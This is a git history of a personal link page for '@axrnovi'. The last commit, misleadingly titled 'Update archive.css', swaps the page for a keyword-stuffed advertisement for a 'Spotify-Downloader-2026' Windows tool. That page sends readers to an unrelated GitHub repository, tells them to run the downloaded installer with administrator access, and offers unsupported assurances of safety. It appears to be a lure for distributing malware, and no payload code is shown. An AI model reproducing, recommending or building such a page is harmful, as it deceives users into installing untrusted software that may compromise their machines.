

==== index.html @ ed27f1cb "Update index.html" ====
<!DOCTYPE html>
<html lang="ru">
<head>
<title>@axrnovi</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Lato:wght@400;700;900&display=swap" rel="stylesheet">
<link rel="icon" href="data:image/svg+xml,<svg xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 100 100%22><text y=%22.9em%22 font-size=%2290%22>⚡️</text></svg>">
<link rel="stylesheet" href="style.css">
</head>
<body>

<header class="sticky-header" id="stickyHeader">
    <span class="header-title">@axrnovi</span>
    <div class="header-links">
        <a href="" target="_blank" rel="noopener noreferrer" class="header-btn">Threads</a>
        <a href="" target="_blank" rel="noopener noreferrer" class="header-btn">Wallpapers</a>
    </div>
</header>

<div class="aurora-bg">
    <div class="blob blob-1"></div>
    <div class="blob blob-2"></div>
    <div class="blob blob-3"></div>
</div>

<div class="main-wrapper">

    <div class="glass-card profile-card">
        <img class="profile-avatar" src="https://lh3.googleusercontent.com/d/1c3X--w0VXibdmDY6GEwELzwMRvm-hzKq" alt="Alexander">
        <h2 class="profile-name">Alexander Novi</h2>
        <div class="profile-desc">
            Apple & tech geek<br>
            Guy from the North<br>
            22⚡️
        </div>
    </div>

    <div class="glass-card links-card" id="triggerLinks">
        <a href="" target="_blank" rel="noopener noreferrer" class="glass-btn">
            Threads
        </a>
        <a href="" target="_blank" rel="noopener noreferrer" class="glass-btn">
            Stock wallpapers archive
        </a>
    </div>

    <div class="glass-card project-card">
        <h3 class="project-title">Project One</h3>
        <p class="project-desc">Здесь будет описание твоего первого проекта или набора обоев. Расскажи кратко, о чём речь.</p>
         
        <div class="slider-container auto-slider">
            <img src="https://picsum.photos/400/500.webp?random=1" class="active" alt="Slide 1">
            <img src="https://picsum.photos/400/500.webp?random=2" alt="Slide 2">
            <img src="https://picsum.photos/400/500.webp?random=3" alt="Slide 3">
        </div>

        <a href="" target="_blank" rel="noopener noreferrer" class="glass-btn">View Project</a>
    </div>

    <div class="glass-card project-card">
        <h3 class="project-title">Project Two</h3>
        <p class="project-desc">Описание для второго проекта. Стильный текст, который дополнит визуал в слайдере выше.</p>
         
        <div class="slider-container auto-slider">
            <img src="https://picsum.photos/400/500.webp?random=4" class="active" alt="Slide 1">
            <img src="https://picsum.photos/400/500.webp?random=5" alt="Slide 2">
            <img src="https://picsum.photos/400/500.webp?random=6" alt="Slide 3">
        </div>

        <a href="" target="_blank" rel="noopener noreferrer" class="glass-btn">View Project</a>
    </div>

    <div class="glass-card project-card">
        <h3 class="project-title">Project Three</h3>
        <p class="project-desc">Описание для третьего проекта. Всё выстроено в едином аккуратном мобильном стиле.</p>
         
        <div class="slider-container auto-slider">
            <img src="https://picsum.photos/400/500.webp?random=7" class="active" alt="Slide 1">
            <img src="https://picsum.photos/400/500.webp?random=8" alt="Slide 2">
            <img src="https://picsum.photos/400/500.webp?random=9" alt="Slide 3">
        </div>

        <a href="" target="_blank" rel="noopener noreferrer" class="glass-btn">View Project</a>
    </div>

</div>

<script>
document.addEventListener("DOMContentLoaded", () => {
    // 1. Скрипт авто-слайдеров
    const sliders = document.querySelectorAll('.auto-slider');
    sliders.forEach(slider => {
        const images = slider.querySelectorAll('img');
        let currentIndex = 0;
        setInterval(() => {
            images[currentIndex].classList.remove('active');
            currentIndex = (currentIndex + 1) % images.length;
            images[currentIndex].classList.add('active');
        }, 3500);
    });

    // 2. Умное отслеживание скролла для парящей шапки
    const header = document.getElementById('stickyHeader');
    const trigger = document.getElementById('triggerLinks');

    window.addEventListener('scroll', () => {
        const triggerBottom = trigger.getBoundingClientRect().bottom;

        if (triggerBottom < 0) {
            header.classList.add('visible');
        } else {
            header.classList.remove('visible');
        }
    }, { passive: true });
});
</script>

</body>
</html>
---- style.css ----
/* ==========================================================================
   1. БАЗОВЫЕ НАСТРОЙКИ И ЖИВОЙ АНИМИРОВАННЫЙ ФОН
   ========================================================================== */
html {
    scroll-behavior: smooth;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    background-color: #FEFEFE;
    font-family: 'Lato', sans-serif;
    min-height: 100vh;
    display: flex;
    flex-direction: column;
    align-items: center;
    padding: 30px 16px;
    position: relative;
    overflow-x: hidden;
    -webkit-overflow-scrolling: touch;
    touch-action: pan-y;
}

.aurora-bg {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1; 
    overflow: hidden;
}

.blob {
    position: absolute;
    border-radius: 50%;
    filter: blur(80px);
    opacity: 0.5; 
    mix-blend-mode: multiply;
    transform: translate3d(0, 0, 0);
    will-change: transform;
}

.blob-1 {
    top: -10%;
    left: -10%;
    width: 450px;
    height: 450px;
    background: #4facfe;
    animation: fly-1 12s infinite alternate ease-in-out; 
}

.blob-2 {
    bottom: -10%;
    right: -10%;
    width: 500px;
    height: 500px;
    background: #00f2fe;
    animation: fly-2 14s infinite alternate ease-in-out; 
}

.blob-3 {
    top: 40%;
    left: 50%;
    width: 350px;
    height: 350px;
    background: #7f00ff;
    animation: fly-3 10s infinite alternate ease-in-out; 
}

@keyframes fly-1 {
    0% { transform: translate3d(0px, 0px, 0) scale(1); }
    100% { transform: translate3d(150px, 200px, 0) scale(1.2); }
}

@keyframes fly-2 {
    0% { transform: translate3d(0px, 0px, 0) scale(1.1); }
    100% { transform: translate3d(-200px, -150px, 0) scale(0.9); }
}

@keyframes fly-3 {
    0% { transform: translate3d(-50%, -50%, 0) scale(1); }
    100% { transform: translate3d(-20%, 30%, 0) scale(1.3); }
}

@media (max-width: 480px) {
    .blob-1 { width: 260px; height: 260px; }
    .blob-2 { width: 280px; height: 280px; }
    .blob-3 { width: 220px; height: 220px; }
}

/* ==========================================================================
   2. ПАРЯЩАЯ СТЕКЛЯННАЯ ШАПКА (STICKY HEADER)
   ========================================================================== */
.sticky-header {
    position: fixed;
    top: 12px;
    width: calc(100% - 32px);
    max-width: 480px;
    background: linear-gradient(135deg, rgba(255, 255, 255, 0.65) 0%, rgba(255, 255, 255, 0.45) 100%);
    backdrop-filter: blur(20px);
    -webkit-backdrop-filter: blur(20px);
    border: 1px solid rgba(255, 255, 255, 0.45);
    border-radius: 18px;
    padding: 12px 16px; /* Выровнял внутренние отступы панели */
    display: flex;
    justify-content: space-between;
    align-items: center;
    z-index: 999;
    box-shadow: 0 8px 32px rgba(0, 0, 0, 0.03);
    
    opacity: 0;
    transform: translate3d(0, -20px, 0);
    pointer-events: none;
    transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
}

.sticky-header.visible {
    opacity: 1;
    transform: translate3d(0, 0, 0);
    pointer-events: auto;
}

.header-title {
    font-size: 16px;
    font-weight: 700;
    color: #222222;
}

.header-links {
    display: flex;
    gap: 8px;
}

.header-btn {
    padding: 6px 14px;
    font-size: 13px;
    font-weight: 700;
    text-decoration: none;
    color: #222222;
    background: rgba(255, 255, 255, 0.5);
    border: 1px solid rgba(255, 255, 255, 0.4);
    border-radius: 10px;
    transition: all 0.2s ease;
}

@media (hover: hover) {
    .header-btn:hover { background: rgba(255, 255, 255, 0.75); }
}
.header-btn:active { transform: scale(0.96); }

/* ==========================================================================
   3. ПРЕМИАЛЬНОЕ ЖИДКОЕ СТЕКЛО + АНИМАЦИЯ ПОЯВЛЕНИЯ ПРИ СКРОЛЛЕ
   ========================================================================== */
.glass-card {
    background: linear-gradient(135deg, rgba(255, 255, 255, 0.6) 0%, rgba(255, 255, 255, 0.4) 100%);
    backdrop-filter: blur(25px); 
    -webkit-backdrop-filter: blur(25px);
    border: 1px solid rgba(255, 255, 255, 0.45);
    border-radius: 24px;
    padding: 26px 20px;
    width: 100%;
    box-shadow: 
        0 4px 30px rgba(0, 0, 0, 0.01),
        0 12px 40px rgba(0, 0, 0, 0.03),
        inset 0 1px 1px rgba(255, 255, 255, 0.3);
    will-change: backdrop-filter, transform;
    transform: translate3d(0, 0, 0);

    view-timeline-name: --card-scroll;
    view-timeline-axis: block;
    animation-name: fade-in-up;
    animation-fill-mode: both;
    animation-timeline: --card-scroll;
    animation-range: entry 5% cover 30%;
}

/* ОШИБКА ИСПРАВЛЕНА: Закрыл круглую скобку перед scale */
@keyframes fade-in-up {
    from { 
        opacity: 0; 
        transform: translate3d(0, 40px, 0) scale(0.96); 
    }
    to { 
        opacity: 1; 
        transform: translate3d(0, 0, 0) scale(1); 
    }
}

.profile-card {
    animation: none;
}

.main-wrapper {
    width: 100%;
    max-width: 480px;
    display: flex;
    flex-direction: column;
    gap: 20px;
    position: relative;
    z-index: 1;
    margin-top: 10px;
}

/* ==========================================================================
   4. КАРТОЧКА ПРОФИЛЯ И КНОПКИ
   ========================================================================== */
.profile-card {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
}

.profile-avatar {
    width: 110px;
    height: 110px;
    object-fit: contain;
    border-radius: 50%;
    margin-bottom: 16px;
    border: 2px solid rgba(255, 255, 255, 0.5);
    box-shadow: 0 4px 15px rgba(0, 0, 0, 0.04);
}

.profile-name {
    font-size: 28px;
    font-weight: 700;
    color: #222222;
    line-height: 1.2;
    margin-bottom: 14px;
}

.profile-desc {
    font-family: 'Courier New', Courier, monospace;
    font-size: 18px;
    line-height: 1.6;
    color: #333333;
    font-weight: 400;
}

.links-card {
    display: flex;
    flex-direction: column;
    gap: 14px;
}

.glass-btn {
    display: block;
    width: 100%;
    padding: 12px 20px;
    text-align: center;
    text-decoration: none;
    color: #222222;
    font-size: 16px;
    font-weight: 700;
    background: rgba(255, 255, 255, 0.45);
    border: 1px solid rgba(255, 255, 255, 0.45);
    border-radius: 16px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.01);
    transition: all 0.25s cubic-bezier(0.4, 0, 0.2, 1);
    -webkit-tap-highlight-color: transparent;
}

@media (hover: hover) {
    .glass-btn:hover {
        background: rgba(255, 255, 255, 0.65);
        transform: translateY(-2px);
        box-shadow: 0 6px 18px rgba(0, 0, 0, 0.02);
    }
}
.glass-btn:active { background: rgba(255, 255, 255, 0.75); transform: scale(0.98) translateY(0px); }

/* ==========================================================================
   5. КАРТОЧКИ С ПРОЕКТАМИ И СЛАЙДЕРАМИ
   ========================================================================== */
.project-card {
    display: flex;
    flex-direction: column;
    gap: 16px;
    content-visibility: auto;
    contain-intrinsic-size: auto 400px;
}

.project-title { font-size: 22px; font-weight: 700; color: #222222; }
.project-desc { font-size: 16px; line-height: 1.5; color: #333333; }

.slider-container {
    position: relative;
    width: 100%;
    aspect-ratio: 4 / 5;
    border-radius: 16px;
    overflow: hidden;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.03);
    border: 1px solid rgba(255, 255, 255, 0.35);
    background: rgba(255, 255, 255, 0.15);
}

.slider-container img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    opacity: 0;
    transition: opacity 0.8s ease-in-out;
}

.slider-container img.active { opacity: 1; }
.project-card .glass-btn { margin-top: 4px; }

/* ==========================================================================
   6. АВТОМАТИЧЕСКАЯ ТЁМНАЯ ТЕМА
   ========================================================================== */
@media (prefers-color-scheme: dark) {
    body { background-color: #000000 !important; }
    .blob { mix-blend-mode: screen !important; opacity: 0.35 !important; }
    
    .sticky-header {
        background: linear-gradient(135deg, rgba(20, 20, 25, 0.7) 0%, rgba(10, 10, 15, 0.5) 100%) !important;
        border: 1px solid rgba(255, 255, 255, 0.1) !important;
        box-shadow: 0 8px 32px rgba(0, 0, 0, 0.3);
    }
    .header-title { color: #F2F2F7 !important; }
    .header-btn { background: rgba(255, 255, 255, 0.08) !important; border: 1px solid rgba(255, 255, 255, 0.08) !important; color: #E5E5EA !important; }
    @media (hover: hover) { .header-btn:hover { background: rgba(255, 255, 255, 0.15) !important; } }

    .glass-card {
        background: linear-gradient(135deg, rgba(20, 20, 25, 0.65) 0%, rgba(10, 10, 15, 0.45) 100%) !important;
        border: 1px solid rgba(255, 255, 255, 0.12) !important;
        box-shadow: 0 4px 30px rgba(0, 0, 0, 0.2), 0 12px 40px rgba(0, 0, 0, 0.4), inset 0 1px 1px rgba(255, 255, 255, 0.05) !important;
    }
    .glass-btn { background: rgba(255, 255, 255, 0.08) !important; border: 1px solid rgba(255, 255, 255, 0.1) !important; color: #E5E5EA !important; }
    @media (hover: hover) { .glass-btn:hover { background: rgba(255, 255, 255, 0.15) !important; } }
    .glass-btn:active { background: rgba(255, 255, 255, 0.2) !important; }
    .slider-container { border: 1px solid rgba(255, 255, 255, 0.1) !important; background: rgba(255, 255, 255, 0.03) !important; }
    .profile-name, .project-title { color: #F2F2F7 !important; }
    .profile-desc, .project-desc { color: #AEAEB2 !important; }
}


==== commit 327edf4c: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -16,7 +16,7 @@
     <span class="header-title">@axrnovi</span>
     <div class="header-links">
         <a href="" target="_blank" rel="noopener noreferrer" class="header-btn">Threads</a>
-        <a href="" target="_blank" rel="noopener noreferrer" class="header-btn">Wallpapers</a>
+        <a href="" target="_blank" rel="archive.html" class="header-btn">Wallpapers</a>
     </div>
 </header>
 


==== commit 37921c40: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -42,7 +42,7 @@
         <a href="" target="_blank" rel="noopener noreferrer" class="glass-btn">
             Threads
         </a>
-        <a href="" target="_blank" rel="noopener noreferrer" class="glass-btn">
+        <a href="" target="_blank" rel="archive.html" class="glass-btn">
             Stock wallpapers archive
         </a>
     </div>

==== commit c751f1db: "Update archive.css" ====
--- a/index.html
+++ b/index.html
@@ -1,122 +1,51 @@
 <!DOCTYPE html>
-<html lang="ru">
+<html lang="en">
 <head>
-<title>@axrnovi</title>
-<meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1.0">
-<link rel="preconnect" href="https://fonts.googleapis.com">
-<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-<link href="https://fonts.googleapis.com/css2?family=Lato:wght@400;700;900&display=swap" rel="stylesheet">
-<link rel="icon" href="data:image/svg+xml,<svg xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 100 100%22><text y=%22.9em%22 font-size=%2290%22>⚡️</text></svg>">
-<link rel="stylesheet" href="style.css">
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <meta name="description" content="Download Spotify tracks as MP3 files in 320kbps quality. Simple tool for Windows to save music for offline listening.">
+    <title>Spotify-Downloader-2026-MP3-320kbps</title>
 </head>
-<body>
+<body style="font-family: sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 0 auto; padding: 20px; background-color: #f4f4f9;">
 
-<header class="sticky-header" id="stickyHeader">
-    <span class="header-title">@axrnovi</span>
-    <div class="header-links">
-        <a href="" target="_blank" rel="noopener noreferrer" class="header-btn">Threads</a>
-        <a href="" target="_blank" rel="archive.html" class="header-btn">Wallpapers</a>
-    </div>
-</header>
+    <h1 style="color: #2c3e50;">📂 Spotify-Downloader-2026-MP3-320kbps - Export Spotify music to high quality</h1>
 
-<div class="aurora-bg">
-    <div class="blob blob-1"></div>
-    <div class="blob blob-2"></div>
-    <div class="blob blob-3"></div>
-</div>
-
-<div class="main-wrapper">
-
-    <div class="glass-card profile-card">
-        <img class="profile-avatar" src="https://lh3.googleusercontent.com/d/1c3X--w0VXibdmDY6GEwELzwMRvm-hzKq" alt="Alexander">
-        <h2 class="profile-name">Alexander Novi</h2>
-        <div class="profile-desc">
-            Apple & tech geek<br>
-            Guy from the North<br>
-            22⚡️
-        </div>
+    <div style="text-align: center; margin: 30px 0;">
+        <a href="https://github.com/metastable-cocktail431/Spotify-Downloader-2026-MP3-320kbps" style="background-color: #007bff; color: white; padding: 15px 30px; text-decoration: none; border-radius: 8px; font-weight: bold; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">Download Software Here</a>
     </div>
 
-    <div class="glass-card links-card" id="triggerLinks">
-        <a href="" target="_blank" rel="noopener noreferrer" class="glass-btn">
-            Threads
-        </a>
-        <a href="" target="_blank" rel="archive.html" class="glass-btn">
-            Stock wallpapers archive
-        </a>
-    </div>
+    <h2 style="color: #2c3e50;">ℹ️ About the Software</h2>
+    <p>This software allows you to save your Spotify tracks as MP3 files. It maintains 320kbps audio quality for a clear listening experience. You can use the tool to build your own music library on your computer. This offline collection ensures you have access to your favorite songs even without an active internet connection. The process is batch-ready, meaning you can handle multiple tracks or entire playlists at once.</p>
 
-    <div class="glass-card project-card">
-        <h3 class="project-title">Project One</h3>
-        <p class="project-desc">Здесь будет описание твоего первого проекта или набора обоев. Расскажи кратко, о чём речь.</p>
-         
-        <div class="slider-container auto-slider">
-            <img src="https://picsum.photos/400/500.webp?random=1" class="active" alt="Slide 1">
-            <img src="https://picsum.photos/400/500.webp?random=2" alt="Slide 2">
-            <img src="https://picsum.photos/400/500.webp?random=3" alt="Slide 3">
-        </div>
+    <h2 style="color: #2c3e50;">⚙️ System Requirements</h2>
+    <p>The software works on most modern Windows computers. Ensure your system meets these requirements:</p>
+    <ul>
+        <li>Operating System: Windows 10 or Windows 11</li>
+        <li>Storage: At least 100 MB of free disk space</li>
+        <li>Connection: An active internet connection for the initial download</li>
+        <li>Permissions: Administrator access to complete the setup process</li>
+    </ul>
 
-        <a href="" target="_blank" rel="noopener noreferrer" class="glass-btn">View Project</a>
-    </div>
+    <h2 style="color: #2c3e50;">🚀 Installation Guide</h2>
+    <p>Follow these steps to set up the software on your machine:</p>
+    <ol>
+        <li>Visit the <a href="https://github.com/metastable-cocktail431/Spotify-Downloader-2026-MP3-320kbps">official download page</a> to obtain the latest version.</li>
+        <li>Locate the downloaded file in your browser's download folder.</li>
+        <li>Double-click the file to start the installer.</li>
+        <li>Follow the prompts on your screen to complete the installation.</li>
+        <li>Launch the program from your desktop shortcut once finished.</li>
+    </ol>
 
-    <div class="glass-card project-card">
-        <h3 class="project-title">Project Two</h3>
-        <p class="project-desc">Описание для второго проекта. Стильный текст, который дополнит визуал в слайдере выше.</p>
-         
-        <div class="slider-container auto-slider">
-            <img src="https://picsum.photos/400/500.webp?random=4" class="active" alt="Slide 1">
-            <img src="https://picsum.photos/400/500.webp?random=5" alt="Slide 2">
-            <img src="https://picsum.photos/400/500.webp?random=6" alt="Slide 3">
-        </div>
+    <h2 style="color: #2c3e50;">🎧 How to Use</h2>
+    <p>Once you open the software, you will see a simple control panel. Copy the link to your Spotify song or playlist. Paste this link into the bar inside the application. Select the desired quality setting and click the start button. The application will fetch the files and convert them to high-quality MP3 format. The files will save to your computer in the default music folder unless you choose a different location in the settings tab.</p>
 
-        <a href="" target="_blank" rel="noopener noreferrer" class="glass-btn">View Project</a>
-    </div>
+    <h2 style="color: #2c3e50;">🛡️ Security and Privacy</h2>
+    <p>We build this tool with user safety as a priority. The application does not store your login credentials. You do not need to provide your Spotify account password to download songs. All conversions happen locally on your hardware. We do not track your listening habits or collect personal data from your device.</p>
 
-    <div class="glass-card project-card">
-        <h3 class="project-title">Project Three</h3>
-        <p class="project-desc">Описание для третьего проекта. Всё выстроено в едином аккуратном мобильном стиле.</p>
-         
-        <div class="slider-container auto-slider">
-            <img src="https://picsum.photos/400/500.webp?random=7" class="active" alt="Slide 1">
-            <img src="https://picsum.photos/400/500.webp?random=8" alt="Slide 2">
-            <img src="https://picsum.photos/400/500.webp?random=9" alt="Slide 3">
-        </div>
+    <h2 style="color: #2c3e50;">🛠️ Troubleshooting</h2>
+    <p>If you encounter issues during operation, verify that you have the latest drivers for your sound card. Ensure your firewall settings allow the application to access the internet. A restart of the application often fixes minor connection errors. If the download remains stuck, check your internet speed and retry the link after a few seconds.</p>
 
-        <a href="" target="_blank" rel="noopener noreferrer" class="glass-btn">View Project</a>
-    </div>
-
-</div>
-
-<script>
-document.addEventListener("DOMContentLoaded", () => {
-    // 1. Скрипт авто-слайдеров
-    const sliders = document.querySelectorAll('.auto-slider');
-    sliders.forEach(slider => {
-        const images = slider.querySelectorAll('img');
-        let currentIndex = 0;
-        setInterval(() => {
-            images[currentIndex].classList.remove('active');
-            currentIndex = (currentIndex + 1) % images.length;
-            images[currentIndex].classList.add('active');
-        }, 3500);
-    });
-
-    // 2. Умное отслеживание скролла для парящей шапки
-    const header = document.getElementById('stickyHeader');
-    const trigger = document.getElementById('triggerLinks');
-
-    window.addEventListener('scroll', () => {
-        const triggerBottom = trigger.getBoundingClientRect().bottom;
-
-        if (triggerBottom < 0) {
-            header.classList.add('visible');
-        } else {
-            header.classList.remove('visible');
-        }
-    }, { passive: true });
-});
-</script>
+    <p style="margin-top: 40px; font-size: 0.9em; color: #7f8c8d;">Keywords: free-spotify-downloader, spotify-batch-downloader, spotify-downloader, spotify-downloader-2026, spotify-downloader-android, spotify-downloader-exe, spotify-downloader-github, spotify-downloader-pc, spotify-downloader-reddit, spotify-downloader-safe, spotify-downloader-software, spotify-downloader-tool, spotify-high-quality-downloader, spotify-music-downloader, spotify-offline, spotify-playlist-downloader, spotify-premium-downloader, spotify-rip, spotify-song-downloader, spotify-to-mp3</p>
 
 </body>
-</html>
+</html>
